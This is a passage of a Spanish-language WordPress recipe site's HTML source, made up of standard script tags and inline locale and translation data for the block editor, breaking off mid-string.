<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Text":["Texto"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/date.min.js?ver=3d34bfc9ee4ff8794fdc' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-3,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reset all":["Restablecer todo"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"%s reset to default":["%s restablecer a valores por defecto"],"Reset %s":["Restablecer %s"],"Defaults":["Valores por defecto"],"Category":["Categor\u00eda"],"Dismiss this notice":["Descartar este aviso"],"Search in %s":["Buscar en %s"],"Search %s":["Buscar %s"],"Reset search":["Restablecer la b\u00fasqueda"],"Close search":["Cerrar la b\u00fasqueda"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Invalid item":["Elemento no v\u00e1lido"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Extra Extra Large":["Extra extra grande"],"Extra Large":["Muy grande"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Media preview":["Vista previa de medios"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Highlights":["Luces"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Unset":["No establecido"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Minutes":["Minutos"],"Hours":["Horas"],"Coordinated Universal Time":["Hora universal coordinada"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Show details":["Mostrar detalles"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Type":["Tipo"],"Radial":["Radial"],"Linear":["Lineal"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Box Control":["Control de cajas"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border width":["Ancho del borde"],"Select unit":["Seleccionar la unidad"],"Reset to default":["Restablecer a los valores por defecto"],"Close border color":["Cerrar color del borde"],"Border color and style picker":["Selector de color de bordes y estilos"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Percent (%)":["Porcentaje (%)"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Custom color picker.":["Selector de color personalizado."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Angle":["\u00c1ngulo"],"Decrement":["Reducir"],"Increment":["Aumentar"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Number of items":["N\u00famero de elementos"],"Order by":["Ordenar por"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Tools":["Herramientas"],"All":["Todo"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Reset":["Restablecer"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Font size":["Tama\u00f1o de la fuente"],"Solid":["Continuo"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Custom":["Personalizado"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Calendar":["Calendario"],"Previous":["Anterior"],"Item selected.":["Elemento seleccionado."],"Custom Size":["Tama\u00f1o personalizado"],"Size":["Tama\u00f1o"],"Clear":["Borrar"],"Copied!":["\u00a1Copiado!"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Done":["Hecho"],"Time":["Hora"],"Year":["A\u00f1o"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Small":["Peque\u00f1o"],"PM":["PM"],"AM":["AM"],"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Border color":["Color del borde"],"Style":["Estilo"],"Author":["Autor"],"Cancel":["Cancelar"],"OK":["Aceptar"],"Back":["Volver"],"Next":["Siguiente"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Copy":["Copiar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"Categories":["Categor\u00edas"],"Large":["Grande"],"Medium":["Medio"],"Search":["Buscar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/components.min.js?ver=23dc8a806ade5de20b37' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.recetasya.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8589505e76" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.recetasya.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Auto":["Autom\u00e1tico"],"Scale":["Escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque.","No se aconseja eliminar estos bloques."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Effects":["Efectos"],"Now":["Ahora"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Clear selection.":["Vaciar la selecci\u00f3n."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Delete selection.":["Borrar selecci\u00f3n"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Block tools":["Herramientas del bloque"],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"%s: Change block type or style":["%s: Cambiar tipo o estilo del bloque"],"Transform to":["Transformar a"],"Select %s":["Seleccionar %s"],"Drag":["Arrastrar"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"List View":["Vista de lista"],"Styles":["Estilos"],"Default Style":["Estilo por defecto"],"Not set":["No establecido"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"View options":["Ver opciones"],"Link rel":["\u00abrel\u00bb del enlace"],"Submit":["Enviar"],"Edit link":["Editar el enlace"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"Tools":["Herramientas"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"All":["Todo"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Format tools":["Herramientas de formato"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"More":["M\u00e1s"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Paste or type URL":["Pega o escribe la URL"],"Link settings":["Ajustes de enlaces"],"Current media URL:":["URL del medio actual:"],"Use featured image":["Usar imagen destacada"],"Upload":["Subir"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Unlink":["Quitar el enlace"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Suggestions":["Sugerencias"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Additional link settings\u0004Advanced":["Avanzado"],"Reset":["Restablecer"],"Image size presets":["Tama\u00f1os de imagen por 